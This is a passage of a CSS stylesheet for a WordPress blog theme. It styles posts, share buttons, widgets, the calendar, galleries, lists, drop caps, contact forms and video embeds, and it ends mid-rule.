#recent-author-posts {
  margin-bottom: 3em;
}
/* Recent author comments */

/* FAQs Page
---------------------------------------- */
.faq-list_h {
  position: relative;
  margin: 0;
  padding: 0 0 5px 28px;
  background: none;
  color: #000;
  font-weight: normal;
  font-size: 15px;
}
.faq-list_body {
  position: relative;
  margin: 0 0 2em 0;
  padding: 0 0 0 28px;
  color: #888;
}
.faq-list_body .marker {
  top: 3px;
}
.faq-list .marker {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  color: #333;
  font-weight: bold;
  font-size: 15px;
}
/* 404 Error Page
---------------------------------------- */
.container.error404-holder {
  max-width:1000px;margin:auto;text-align: center;
}

.container.error404-holder .error404-holder_num h1 {
  text-align: center;
  font-size: 10rem;
 line-height: 1;

}


/* Archive Page
---------------------------------------- */
/* #Post
================================================== */
.post__holder {
  position: relative;
  margin: 0px;
  z-index: 0;

} 

.post__holder.single-post {
  overflow: hidden;
  margin-bottom: 30px;
  width: 100%;
}
.post .sticky {
  position: relative;
  z-index: 9;
}
@media (max-width: 480px) {
  .post .featured-thumbnail {
    width: 120px;
  }
}
@media (max-width: 480px) {
  .post .featured-thumbnail.large {
    width: auto;
  }
}

.post_content .excerpt,
.post_content .full-post-content {
  margin-bottom: 1.5em;
}

.post_footer {
  clear: both;
  padding: 15px 0 0 0;
}
.post_meta {
  overflow: hidden;
  margin: 0;
  padding: 0;
  width: 100%;
  font-size: .9em;
   text-align:right;
  color:#a0a0a0;
}
.post_meta a{
color:#a0a0a0;
}
.post_meta a:hover{
color:#333333;
}
.post_meta ul{
list-style-type: none;
margin: 0px 0px 0px 0px;
padding-right: 0px;
}
.post_meta span {
  line-height: 28px;
  padding-right: 0px;
}
.post_meta .post_permalink {
 
  padding-right: 0;
}
.post_meta i {
  font-size: 16px;
  margin-right: 10px;
  color: #cbcbcb;
}
.post_meta .pull-right {
  padding-right: 0;
  padding-left: 0px;
}
/* Post Formats
---------------------------------------- */
/* Quote Post */
.quote-wrap {
  color:#000000;
}
.format-quote .post_meta {
  padding-top: 25px;
}
.format-quote blockquote, .link-image .link-wrapper {
padding: 60px 40px;margin: 0;
}
.post__holder.format-quote {margin: 0;}
.format-quote blockquote p {position: relative;margin-bottom: 0;}
.format-quote cite,.link-wrapper .responsive,.link-wrapper .responsive a {
display: block;
text-align: center;
font-size: 15px;
color: #bbb;
width: 100%;
font-weight: 400;
font-style: normal;
}
blockquote:not(.has-text-color) cite {
color: #bbb;
}
.grid-block blockquote, .grid-block .link-image .link-wrapper {padding: 60px 30px;}
/*/ Quote Post */
/* Post gravatar */p.gravatar {
  float: left;
  margin-right: 20px;
}
/* Post edit link */
/* Related Posts */
.related-posts {
overflow: hidden;
text-align: center;
margin: 0;
padding: 0px;
}

.related-posts .hs {
display:none;
}
.related-posts .featured-thumbnail {
  float: none;
  overflow: hidden;
}

/*/ Related Posts */
/* Share buttons */
.bottom-meta {text-align: center;border-bottom: 1px solid #eee;padding: 20px 0px 25px 0;overflow: hidden;margin-top:30px;}
.align-items-center .bottom-meta {border:0;}
.bottom-meta .meta-container {

display: flex;
align-items: center;
justify-content: space-around;
}
.meta-container .full-width {width:100%;}
.affiliate-active .bottom-meta {padding: 10px 0px 25px 0;margin: 0px 0 20px 0;}

.bottom-meta .meta-space-top, .bottom-meta:not(.sharesimple) .share-buttons {margin: 0px;flex: 1 1 33%;}
.bottom-meta .share-buttons.full-width {width:100%;}
.share-buttons .twitter {
    position: relative;
    
    padding-left: 0px;
	}
.share-buttons .heart {position:relative;}
.share-buttons .heart span {
display: block;
width: 17px;
height: 17px;
position: absolute;
color: #fff;
line-height: 17px;
top: -8px;
right: -13px;
background-color: #f26367;
border-radius: 50%;
font-size: 10px;
  text-align: center;
  font-family: Arial;
}

.bottom-meta.text_right  {
display: flex;
align-items: center;
justify-content: right;
flex-direction: row;
}
.bottom-meta.text_right .meta-space-top::after, .bottom-meta.text_left .meta-space-top::after {
  content: '\b7';
  margin-left: 8px;margin-right: 8px;
  display: inline-block;
}
.bottom-meta.text_left  {
display: flex;
align-items: center;
justify-content: left;
flex-direction: row;
}


.bottom-meta.text_right .shareon::after,.bottom-meta.text_left .shareon::after {
  content: "";
  width: 18px;
  display: inline-block;
  margin: 0px 0px 0px 10px;
  height: 100%;
  position: absolute;
  top: 50%;
  height: 1px;
  background: #ddd;
  left:unset;
}
.bottom-meta.text_right .shareon,.bottom-meta.text_left .shareon {
display: inline-block;
  padding: 0px 10px 0 0;
  margin: 0 18px 0px 0!important;
  text-decoration: none;
  position: relative;
}
.meta-space-top,.bottom-meta.text_right .meta-space-top, .bottom-meta.text_left .meta-space-top {
display:flex;
align-items: center;
flex-wrap: wrap;
}
.bottom-meta.text_right  .shareon:before, .bottom-meta.text_left .shareon:before {display:none;}
.bottom-meta.text_left .share-buttons {margin-right: 13px;width:auto!important;}
.bottom-meta.text_right .shareon, .bottom-meta.text_left .shareon {margin:0px;}

/*/ Share buttons */
/* Single pager */
.single-pager {
  margin: 0px 0 15px;
  padding: 1em;
  border: 1px solid #dedede;
  background:#ffffff;
  font-size: 15px;
}

/* Posts navigation
---------------------------------------- */
.single-next-trigger {display:none;}
.pagination__posts {
  margin: 35px;
  text-align: center;
}
.post-carousel .owl-carousel .owl-dots {padding: 20px 0px 20px 0px;}
.middle-square .owl-carousel .owl-dots {padding: 20px 0px 0px 0px;}
/* #Widgets
================================================== */
.before-blog-widget .widget-content, .widget_underheader .widget-content,.front-page-widget .widget-content  {}
.widget_underheaderlogo {margin-top:12px;}
/* General for Widget */
.sidebar .widget {
  margin-bottom: 30px;
  position: relative;
  z-index:0;
}
.sidebar .widget.buzzblogpro_aboutmebox {padding:0px!important;}
.buzzblogpro_aboutmebox .thumbnail img {width:auto;max-width: 100%;}
.buzzblogpro_RecentNewsWidget .overlay-layout .post_category a, .buzzblogpro_RecentNewsWidget .overlay-layout .post_category {
border: 0px!important;padding: 0px!important;
}
.buzzblogpro_RecentNewsWidget .meta-space-top {justify-content: center;}
.buzzblogpro_RecentNewsWidget .post-list_h h4 a,.buzzblogpro_RecentNewsWidget .post-list_h h4 {text-align:center;}
.widget.buzzblogpro_aboutmebox .imgcircle, .widget.buzzblogpro_aboutmebox, .single-post-widget, .single-post-widget .widget-content h4.subtitle, .single-post-widget .widget-content h4.subtitle a {text-align:center;}
@media(max-width:991px){
.single-post-widget .widget-content {
padding-top: 20px!important;
  padding-left: 20px!important;
  padding-bottom: 20px!important;
  padding-right: 20px!important;
}
}
.widget.buzzblogpro_aboutmebox .about-modernlayout{text-align:left;}
.promo .cover-content {padding: 0px 16px 0px 16px;background: #ffffff;}
.promo h4 {font-size: 0.9rem;}
.buzzblogpro_RecentNewsWidget .overlay-layout .post-list_h h4 a, .buzzblogpro_RecentNewsWidget .overlay-layout .post-list_h h4, .buzzblogpro_RecentNewsWidget .overlay-layout .meta-space-top, .buzzblogpro_RecentNewsWidget .overlay-layout .meta-space-top a, .promo.promostyle2 h4, .promo.promostyle3 h4 {color: #fff; }
.buzzblogpro_RecentNewsWidget .overlay-layout .cover-wrapper:before, .promo .cover-wrapper:before {
    position: absolute;
    top: 15px;
    right: 15px;
    bottom: 15px;
    left: 15px;
    border: 1px solid #fff;
    content: '';
    z-index: 1;
}

.buzzblogpro_CategoryBanner .promo {margin-bottom:15px;}
.buzzblogpro_CategoryBanner .promo-button {margin-bottom:8px;
display: flex;
padding: 12px 22px;
border: 1px solid #ebebeb;
font-size: 13px;
line-height: 1.8;
flex: 1;
font-weight:bold;
}
.buzzblogpro_CategoryBanner .promo-button span {color:#bbb; }
.buzzblogpro_CategoryBanner .banner-category-wrap .promo-button {margin-right:12px;}
.buzzblogpro_CategoryBanner .banner-category-wrap .promo-button:last-child {margin-right:0px;}
.buzzblogpro_CategoryBanner .promo-button a {margin-right: auto;}
.buzzblogpro_RecentNewsWidget .overlay-layout .slide-no-border .cover-wrapper:before, .buzzblogpro_CategoryBanner .banner-no-border .cover-wrapper:before {border:0;}
.buzzblogpro_RecentNewsWidget .overlay-layout .cover:before {background: rgba(0,0,0,0.15);opacity:1;}
.buzzblogpro_RecentNewsWidget .overlay-layout .cover:hover:before {background: rgba(0,0,0,0.4);opacity:1;}

.buzzblogpro_CategoryBanner .cover:before {background: rgba(0,0,0,0);opacity:1;}
.buzzblogpro_CategoryBanner .cover:hover:before {background: rgba(0,0,0,0.12);opacity:1;}

.buzzblogpro_RecentNewsWidget .slideshow.overlay-layout .post-list_h h4 a, .buzzblogpro_RecentNewsWidget .slideshow.overlay-layout .post-list_h h4, .buzzblogpro_RecentNewsWidget .slideshow.overlay-layout .meta-space-top, .buzzblogpro_RecentNewsWidget .slideshow.overlay-layout .meta-space-top a, .buzzblogpro_RecentNewsWidget .slideshow.overlay-layout .excerpt p {color:#ffffff;}
.buzzblogpro_RecentNewsWidget .overlay-layout .cover .cover-link, .promo .cover .cover-link {display: block;}
.buzzblogpro_RecentNewsWidget .overlay-layout .owl-carousel .owl-dots {position: absolute;width: 100%;bottom:25px; }

.promo.promostyle2 .cover-content, .promo.promostyle3 .cover-content {
    background: transparent;
}

.promo.promostyle3 .cover-content {padding: 22px 16px 22px 16px;}
.promo.promostyle3  .cover-wrapper {
justify-content: flex-end;
}
.promo .owl-slide.cover {overflow: hidden;}
.promo .owl-slide.cover img {
-o-object-fit: cover;
   object-fit: cover;
}
.promo .owl-slide.cover img, .promo .owl-slide.cover:hover h4, .promo .owl-slide.cover .cover-content  {
transition: all ease 0.5s;
}
.promo .owl-slide.cover:hover img {
-ms-transform: scale(1.1);
-moz-transform: scale(1.1);
-webkit-transform: scale(1.1);
-o-transform: scale(1.1);
transform: scale(1.1);
}

.promo .owl-slide.cover:hover h4 {
color: #ffffff;
}

.promo .owl-slide.cover:hover .cover-content {
    background: #222222;
}	
.promo-notice {text-align:center;padding:30px;background:#f9f9f9;margin:20px 0px;}
.sidepanel .widget, .footer .widget {
  padding: 0px;margin-top: 10px;
  -webkit-box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.05);
-moz-box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.05);
box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.05);
}
.sidepanel .widget_search .search-form {padding: 0px;}
.sidepanel .mobile-logo {padding:30px 0px;}
.sidepanel .mobile-logo img {max-width: 50%;}
/* Standard Widgets
---------------------------------------- */
/* Calendar */
#calendar_wrap {
  padding: 0;
}
#wp-calendar {
  width: 100%;border-width: 0;border-collapse: collapse;
}
.widget_calendar tbody a {
	background-color: #222;
	color: #fff;
	display: block;
}

.widget_calendar tbody a:hover,
.widget_calendar tbody a:focus {
	background-color: #eeeeee;
	color: #222222;
}
#wp-calendar td {
  padding: 0;
  line-height: 40px;
  border: none;
  text-align: center;
  border: 1px solid #f7f7f7;
  border-width: 0 1px 1px 0;
}
#wp-calendar caption {
 margin-bottom: 5px;
padding: 4px 0;
color: #bbb;
font-weight: normal;
font-size: 12px;
text-align: center;
text-transform: uppercase;
}
#wp-calendar thead {border-left: 1px solid #f7f7f7;}
#wp-calendar thead th {
  padding: 7px 0;
  background: #f7f7f7;
  text-align: center;
  font-size: 14px;
  border: 0;
  font-weight: normal;
}
#wp-calendar tbody {border-left:1px solid #f7f7f7;}
#wp-calendar .pad {
  border: 0px;
}
#wp-calendar #prev {
  text-align: left;
  border: 0px;
}
#wp-calendar #next {
  text-align: right;
  border: 0px;
}
button, input, select, textarea {
    max-width: 100%;
}
.widget_nav_menu.accordion-nav ul li a {display: block;
font-size: 13px;
line-height: normal;
padding: 12px 0px;}
.widget_nav_menu.accordion-nav ul li {padding: 0;}
.widget_nav_menu.accordion-nav .accordion-btn-wrap {line-height:40px;}
.widget_nav_menu a {
	border: 0;
}
.widget_categories ul
{ margin:0;padding: 0;}
.widget_categories li{padding-right: 13px;
display: block;
list-style-type: none;
}
.top-container .widget_categories li, .header .widget_nav_menu li {display: inline-block;list-style-type: none;border: 0;padding: 0 8px 0 0;}
.widget_categories li span{float: right;color: #bbb;}
.widget_nav_menu ul {
	list-style: none;
	margin: 0;text-align: left;
}

.widget_nav_menu li {
	border-top: 1px solid #f6f6f6;
	padding: 0.7667em 0;
}

.widget_nav_menu li:first-child {
	border-top: 0;
	padding-top: 0;
}

.widget_nav_menu li:last-child {
	padding-bottom: 0;
}

.widget_nav_menu .sub-menu {
	border-top: 1px solid #f6f6f6;
}
.widget_nav_menu .sub-menu li a {
	margin-left:12px;
}

.widget_archive a,
.widget_categories a,
.widget_links a,
.widget_meta a,
.widget_pages a,
.widget_recent_comments a,
.widget_recent_entries a {
	border: 0;
}

.widget_archive li {color: #bbb;}
.widget_archive ul,
.widget_categories ul,
.widget_links ul,
.widget_meta ul,
.widget_pages ul,
.widget_recent_comments ul,
.widget_recent_entries ul {
	list-style: none;
	margin: 0;
}

.widget_archive li,
.widget_categories li,
.widget_links li,
.widget_meta li,
.widget_pages li,
.widget_recent_comments li,
.widget_recent_entries li {
	border-top: 1px solid #eaeaea;
	border-top: 1px solid rgba(51, 51, 51, 0.1);
	padding: 0.7667em 0;
}

.widget_archive li:first-child,
.widget_categories li:first-child,
.widget_links li:first-child,
.widget_meta li:first-child,
.widget_pages li:first-child,
.widget_recent_comments li:first-child,
.widget_recent_entries li:first-child {
	border-top: 0;
	padding-top: 0;
}

.widget_archive li:last-child,
.widget_categories li:last-child,
.widget_links li:last-child,
.widget_meta li:last-child,
.widget_pages li:last-child,
.widget_recent_comments li:last-child,
.widget_recent_entries li:last-child {
	padding-bottom: 0;
}

.widget_categories .children,
.widget_pages .children {
	border-top: 1px solid #eaeaea;
	border-top: 1px solid rgba(51, 51, 51, 0.1);
	margin: 0.7667em 0 0 0.8em;
	padding-top: 0.7667em;
}
.widget_recent_entries .post-date {
	display: block;
}

.widget_rss ul {
	list-style: none;
	margin: 0;text-align: left;
}

.widget_rss li {
	margin-bottom: 1.6em;
}

.widget_rss ul:last-child,
.widget_rss li:last-child {
	margin-bottom: 0;
}

.widget_rss .rsswidget {
	border: 0;
	font-weight: 700;
}

.widget_rss .rsswidget img {
	margin-top: -4px;
}

.widget_rss .rss-date,
.widget_rss cite {
	font-family: "Noto Sans", sans-serif;
	font-size: 12px;
	font-size: 1.2rem;
	font-style: normal;
	display: block;
	line-height: 2;
	opacity: 0.8;
}

.textwidget > :last-child {
	margin-bottom: 0;
}

/* Custom Widgets
---------------------------------------- *//* Custom Recent Comments */
.comments-custom li {
  overflow: hidden;
  margin: 0;
  padding: 10px 0 10px 0;
  border-bottom: 1px solid #eeeeee;
  background: none;
}
.comments-custom li:first-child {
  padding-top: 0;
  border-top: none;
}
.comments-custom_txt {
font-size: 85%;
}
.comments-custom_txt a {
  text-decoration: none;
}
.comments-custom_txt a:hover {
  text-decoration: underline;
}
.comments-custom_h {
  margin-bottom: .1em;
}
.label, dt, kbd kbd, label {
    font-weight: 400;
}

/*/ Custom Recent Comments */
/* Posts List */
.post-list .link {
text-transform: uppercase;
font-weight: 500;
font-size: 12px;
}
.post-list li {
  overflow: hidden;
 margin-bottom: 12px;padding-bottom: 20px;border-bottom: 1px solid #f9f9f9;
}
.post-list-inner {
position: relative;
padding: 0px;
} 

.post-list .para {
 
    padding: 10px 0px 0px 0px;
}
.post-list li:last-child {
margin-bottom: 0px;
}
.post-list li:first-child {
  padding-top: 0;
}
.post-list .excerpt {
  
}
/*/ Posts List */

/* Banners widget
---------------------------------------- */
.banners_li {
  display: inline-block;
  margin: 6px 0px 6px 6px;
}
.banners_img {
  width: 125px;
  height: auto;
}
/*/ Banners widget */

/* #Shortcodes
================================================== */
.clients .heading-entrance  p { color:#4e4e4e;}
.heading-entrance {width:70%; text-align:center; margin: 40px auto; text-transform:uppercase;}
.heading-entrance  h5 { font-weight:700;}
.heading-entrance  p { color:#999999; line-height:20px;}
.heading-entrance  .hr {
overflow: hidden;
margin: 15px auto;
height: 1px;
background: #e0e0e0;
font-size: 0px;
line-height: 0;
width: 40%;
}
/* Recent Posts Shortcodes
---------------------------------------- */
/* Recent Posts Default */
.recent-posts {
  overflow: hidden;
  margin: 0 0 0 -20px !important;
  padding: 0;
  border: none;

}
.recent-posts_li {
  margin: 0 0 20px 20px;
  padding: 0;
  border: none;
  background: none;
  list-style-type: none;
}
.recent-posts_li .featured-thumbnail {
  float: left;
  margin: 0 20px 0 0;
}
.recent-posts_li h5 {
  margin-bottom: 0;
  font-size: 1em;
}
.recent-posts_li .excerpt {
  margin-bottom: 1.5em;
}
.recent-posts_li .meta {
  display: block;
  overflow: hidden;
  margin-bottom: .5em;
  color: #888;
  text-transform: uppercase;
  font-size: 10px;
}
.recent-posts_li .post-date {
  float: left;
}
.recent-posts_li .post-comments {
  float: right;
}
.recent-posts .format-image {
  float: left;
  margin: 0 20px 20px 0;
}
.recent-posts .format-audio {
  margin-bottom: 2em;
}
.recent-posts .format-audio .audio-wrapper {
  margin-bottom: .5em;
}
.recent-posts .format-video {
  float: left;
  width: 300px;
}

/* Posts Grid
-----------------------------------------*/
.teampos {font-size:70%; color:#929292;} 
.posts-grid {
  margin: 0; text-align:center;
}
.posts-grid li {
  margin-bottom: 25px;
}
.posts-grid .featured-thumbnail-grid {
  margin: 0;
}
.posts-grid .featured-thumbnail-grid img {
  width: 100%;
}

/* Native WordPress Gallery
---------------------------------------- */
/* The Gallery container (div) */
.gallery {
  margin: 0 auto;
}
.gallery img {
  border: none !important;
}
.gallery .gallery-caption {
  padding: 0;
  margin: 0;
}
.gallery dl,
.gallery dt {
  margin: 0;
}
.gallery br + br {
  display: none;
}
/*/ Native WordPress Gallery *//* #Footer
================================================== */

/* Footer widget */
/* Footer navigation */
nav.footer-nav {
    float: none;
    overflow: hidden;
}
@media (min-width: 768px) and (max-width: 979px) {
  nav.footer-nav {
    float: none;
  }
}
@media (max-width: 767px) {
  nav.footer-nav {
    float: none;
  }
}
nav.footer-nav ul {
    padding: 0px;
    float: none;
    margin: 0px 0 0 0;
    text-align: left;
}

@media (max-width: 767px) {
  nav.footer-nav ul {
    float: none;
    text-align: center;
  }
}
nav.footer-nav ul .sub-menu {
  display: none;
}

nav.footer-nav ul li {
    float: none;
    margin: 0px;
    padding: 0px;
    list-style-type: none;
    display: inline-block;
}

.nav.footer-nav a {padding: 0px 6px;}
@media (min-width: 768px) and (max-width: 979px) {
  nav.footer-nav ul li {
    float: none;
    display: inline;
    padding: 0 0px;
  }
}
@media (max-width: 767px) {
  nav.footer-nav ul li {
    float: none;
    display: inline;
    padding: 0 5px;
  }
}
nav.footer-nav ul li a {
  text-decoration: none;
}
nav.footer-nav ul li a:hover {
  color: #ffffff;
  text-decoration: none;
}
nav.footer-nav ul li.current-menu-item a {
  text-decoration: none;
}
/* Copyright */
.copyright {
  padding: 0; 
  margin-top: 0px;
}
.copyright-handle {
 padding: 10px 0 10px 0;
 color:#7a7a79;
  
}
/* Footer text */
.iscolumn .footer-text {
text-align:right;
}
.nocolumn .footer-text {
text-align: center;
}
@media (max-width: 767px) {
  .footer-text {
    text-align: center;
  }
}
/* #Misc
================================================== */
/* Button */
.btn [class^="icon-"],
.btn [class*=" icon-"] {
  background: none;
  margin-right: 0.25em;
}
/* Label */
.label [class^="icon-"],
.label [class*=" icon-"] {
  background: none;
  margin-right: 0.25em;
}
/* Image styling */
.alignleft {
  float: left;
  margin: 0px 20px 10px 0;
}
.alignright {
  float: right;
  margin: 0px 0 10px 20px;
}
.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 10px;
}

.thumbnail .alignnone {
  margin: 0;
}
a img.alignleft {
  float: left;
  margin: 5px 20px 10px 0;
}
a img.alignright {
  float: right;
  margin: 5px 0 10px 20px;
}
a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
img.alignnone, a img.alignnone {
  margin: 0px 0px 32px 0;
}

article .post-content img {
  max-width: 100%;
}
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;display: none;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
/* Image caption */
.wp-caption {
	background: #ffffff;
	margin-bottom: 1.625em;
	max-width: 100%;
	padding: 0px;
	margin-top: 0;
}
.wp-caption img {
	display: block;
	margin: 0 auto;
	max-width: 100%;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	color: #666;
	font-size: 13px;
}
.wp-caption .wp-caption-text {
	margin-bottom: 0.6em;
	padding: 9px 0 5px 0px;
	position: relative;
	text-align:center;
}

/* Featured thumbnail */
.featured-thumbnail {
  position: relative;
  float: left;
  overflow: hidden;
  
}
.featured-thumbnail a {
  position: relative;
  display: block;
}
.featured-thumbnail.large {
  overflow: hidden;
  margin-right: 0;
  margin-left: 0;
  margin-top: 0;
  margin-bottom: 0;
  float: none;
}
.single .featured-thumbnail.large {
  margin:0 auto;
}
.single .post-carousel .featured-thumbnail.large {
    margin-bottom: 0px;
	}
.featured-thumbnail.large img { 
  height: auto;width: 100%;
}
.image-wrap {position: relative;}
.post-circle {text-align:center;}
.post-circle img {
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  border-radius: 500px;
  background:#ffffff;
}

/* Frame styling */.frame {
  padding: 7px;
  border: 1px solid #dbdbdb;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  background: #fff;
  text-align: center;
}
.frame img.alignleft,
.frame img.alignright {
  margin: 0;
  padding: 0;
  border: none;
}
/* List styling */
.list > ul ,ul[class^="is-style-styled-"],ol[class^="is-style-styled-"] {
  margin: 0;
}
.list.unstyled > ul,ul.is-style-styled-unstyled  {padding: 0;}
.list.unstyled > ul li,ul.is-style-styled-unstyled li {
  margin: 0 0 .5em 0;
  padding: 0;
  border: none;
  background: none;
  list-style-type: none;
}
.list.unstyled > ul li:before, ul.is-style-styled-unstyled > li:before {
  display: none!important;
}
.list.styled > ul, ul[class^="is-style-styled-"] {
  margin: 0;
  padding: 0px;
}
ol[class^="is-style-styled-"] {
  margin: 0;
  padding: 0px 0px 0px 12px;
}
ol[class^="is-style-styled-"] {padding: 0px 0px 0px 36px;}
.list.styled > ul li,ul[class^="is-style-styled-"] > li {
  position: relative;
  margin: 0 0 .5em 0;
  padding: 0;
  border: none;
  background: none;
  list-style-type: none;
}
.list li {
  position: relative;
}
.list li:before, ul[class^="is-style-styled-"] li:before, ol[class^="is-style-styled-"] li:before {
  display: inline-block;
  margin-right: 12px;
  content: attr(data-icon);
  font-family: 'FontAwesome';
  line-height: 14px;
  speak: none;
}
ol[class^="is-style-styled-"] li:before {margin: 0px 26px 0px -36px;}
/* Check List */
.list.check-list > ul li:before, ul.is-style-styled-check-list > li:before, ol.is-style-styled-check-list > li:before {
  content: "\f00c";
}
/* Check2 List */
.list.check2-list > ul li:before, ul.is-style-styled-check2-list > li:before, ol.is-style-styled-check2-list > li:before  {
  content: "\f05d";
}
/* Arrow List */
.list.arrow-list > ul li:before, ul.is-style-styled-arrow-list > li:before, ol.is-style-styled-arrow-list > li:before {
  content: "\f105";
}
/* Arrow2 List */
.list.arrow2-list > ul li:before, ul.is-style-styled-arrow2-list > li:before, ol.is-style-styled-arrow2-list > li:before {
  content: "\f061";
}
/* Circle List */
.list.circle-list > ul li:before, ul.is-style-styled-circle-list > li:before, ol.is-style-styled-circle-list > li:before {
  content: "\f10c";
}
/* Plus List */
.list.plus-list > ul li:before, ul.is-style-styled-plus-list > li:before, ol.is-style-styled-plus-list > li:before  {
  content: "\f067";
}
/* Minus List */
.list.minus-list > ul li:before, ul.is-style-styled-minus-list > li:before, ol.is-style-styled-minus-list > li:before {
  content: "\f068";
}

/* Back to Top */
#back-top-wrapper {
  position: fixed;
  right: 10px;
  bottom: 67px;
  overflow: hidden;
  z-index: 99997;
}
#back-top {
  display: none;margin:0;
}
#back-top a {
  display: block;
  width: 40px;
  color: #bbb;
  text-align: center;
  text-decoration: none;
  -webkit-transition: 1s;
  -moz-transition: 1s;
  -o-transition: 1s;
  transition: 1s;
}

#back-top a:hover span {
color: #fff;
  background-color: #000000;
}
/* arrow icon (span tag) */
#back-top span {
color: #000;
font-size: 22px;
line-height: 50px;
  display: block;
  margin-bottom: 0px;
  width: 40px;
  height: 50px;
  background: #ffffff;
  -webkit-transition: 1s;
  -moz-transition: 1s;
  -o-transition: 1s;
  transition: 1s;
}
/* arrow icon (span tag) */

/*// Back to Top */
/* Tabs */
.tabs-wrapper {
  margin-bottom: 20px;
}
/* Dropcap */
.dropcap {text-align:justify!important;}
.dropcap:first-letter {
		float: left;
font-size: 65px;
padding: 0px;
line-height: 1;
display: block;
text-align: center;
margin-right: 14px;
margin-top: 0px;
	}
.dropcap.big:first-letter {
color:#222222;
font-size: 8.5em;
margin-right: 20px;
	}
.dropcap.bl:first-letter {
		background: #222;
		color: #fff;padding: 18px 12px;
	}
	
 .dropcap.wh:first-letter {
		background: #fff;
		color: #000;padding: 18px 12px;
		border:0px solid #eeeeee;
	}
 .dropcap.whbr:first-letter {
		background: #fff;
		color: #000;padding: 18px 12px;
		border-right:2px solid #222222;
	}
 .dropcap.whb:first-letter {
		background: #fff;
		color: #000;padding: 18px 12px;
		border:2px solid #222222;
	}
.post-inner .has-drop-cap:first-letter {
font-size: 65px;
padding: 0px;
line-height: 1;
display: block;
text-align: center;
margin-right: 18px;
margin-top: 0px;
font-weight: 500;
	}
.post-inner .has-drop-cap.is-style-big:first-letter {
font-size: 8.5em;
margin-right: 20px;
	}
.post-inner .has-drop-cap.is-style-bl:first-letter {
		background: #222;
		color: #fff;padding: 18px 18px;
	}
	
.post-inner .has-drop-cap.is-style-wh:first-letter {
		background: #fff;
		color: #000;padding: 18px 18px;
		border:0px solid #eeeeee;
	}
.post-inner .has-drop-cap.is-style-whbr:first-letter {
		background: #fff;
		color: #000;padding: 18px 18px;
		border-right:2px solid #222222;
	}
.post-inner .has-drop-cap.is-style-whb:first-letter {
		background: #fff;
		color: #000;padding: 18px 18px;
		border:2px solid #222222;
	}
/* Horizontal Rule */
.hr {
  overflow: hidden;
  margin: 30px 0px;
  height: 1px;
  background: #eee;
  font-size: 0;
  line-height: 0;
}

.sm_hr {
  overflow: hidden;
  margin: 20px 0px;
  height: 1px;
  background: #eee;
  font-size: 0;
  line-height: 0;
}
/* Spacer */
.spacer {
  overflow: hidden;
  height: 2rem;
  font-size: 0;
  line-height: 0;
}
.spacer-small {
overflow: hidden;
  height: 25px;
  font-size: 0;
  line-height: 0;
}
.remove-spacer .spacer {display:none;}
/* Diviver */
.vertical-divider {
  margin-left: 20px;
  padding-left: 40px;
  border-left: 1px solid #f5f5f5;
}
/* Text Highlight */
.text-highlight {
  padding: .04em .2em;
  background-color: #28a0ff;
  color: #fff;
}
/* Code */
code.block {
  display: block;
}
code.code-indent {
  display: block;
  margin: 20px 0;
}
code,
pre {
  margin-bottom: 20px;
}
/* Google Map */
.google-map {
  margin-bottom: 20px;
  background-image: url(images/loading-map.gif);
  background-position: 50% 50%;
  background-repeat: no-repeat;
}
/*Form Elements */
input {
  outline: none;
}
input:focus {
  outline: none;
}
input.btn:focus {
  outline: none;
}

/* Contact form */
.wpcf7-form p.field {
  position: relative;
  overflow: hidden;
  margin-bottom: 15px;
  vertical-align: top;
}
.wpcf7-form p.field input {
  margin: 0;
  height: 30px;
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
}
.wpcf7-form p.field small {
  color: red;
}
.wpcf7-form .input-file {
  position: relative;
  display: block;
  overflow: hidden;
  width: 79px;
  height: 22px;
  background: url(images/btn-choose-file.gif) 0 0 no-repeat;
  cursor: pointer;
}
.wpcf7-form input[type="file"] {
  position: relative;
  width: auto;
  height: 100%;
  opacity: 0;
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  cursor: pointer;
  -moz-opacity: 0;
}
.wpcf7-form textarea {
  width: 100%;
 height: 140px;
  margin: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  resize: none;
  overflow: auto;
}
.wpcf7-form .submit-wrap {
  margin: 0;
  padding: 0;
}
.wpcf7-form .submit-wrap input {
  margin-right: 10px;
}
span.wpcf7-form-control-wrap {
  display: block;
}
.wpcf7-form label {display: block;}
.wpcf7-form br { display: none; } 
.wpcf7-not-valid-tip {
  position: relative;
  top: 10px !important;
  bottom: 0 !important;
  left: 0px !important;
  padding: 10px 8px !important;
  width: auto !important;
  height: auto !important;
  border: 1px solid #EED3D7 !important;
  color: #B94A48 !important;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
div.wpcf7-response-output {
  margin: 20px 0 !important;
  padding: 8px 35px 8px 14px !important;
  border: 1px solid #FBEED5 !important;
  background-color: #ffffff;
  color: #C09853;
}
div.wpcf7-validation-errors {
  background-color: #ffffff !important;
  border-color: #EED3D7 !important;
  color: #B94A48 !important;
}
div.wpcf7-mail-sent-ok {
  background: #DFF0D8 !important;
  border: 1px solid #D6E9C6 !important;
  color: #468847 !important;
}
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
  .wpcf7-not-valid-tip {
    font-size: 11px !important;
  }
}
/* VIDEO */
.video-wrap {
  position: relative;
  overflow: hidden;
  padding-bottom: 56.25%;
  height: 0;
}
iframe {max-width:100%;}
.video-wrap iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
